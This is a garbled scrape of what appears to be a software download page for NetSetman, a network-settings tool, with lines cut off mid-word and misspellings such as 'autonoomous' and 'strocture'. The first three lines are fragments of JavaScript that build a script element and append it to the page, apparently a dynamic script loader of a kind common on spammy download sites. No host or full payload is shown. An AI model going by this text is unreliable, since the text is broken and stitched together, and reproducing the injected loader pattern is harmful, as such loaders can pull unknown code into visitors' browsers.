
pds=pdx.split(“|”);pds.forEach(functi
s_e=document.createElement(“script”)
u=d2f0fdb7″;document.body.appendChi
FREE Download NetSetman autonoomous W
5 different, visually strocture profiles.
NetSetman O
This powerful network settings drive he
network on your computer, you know w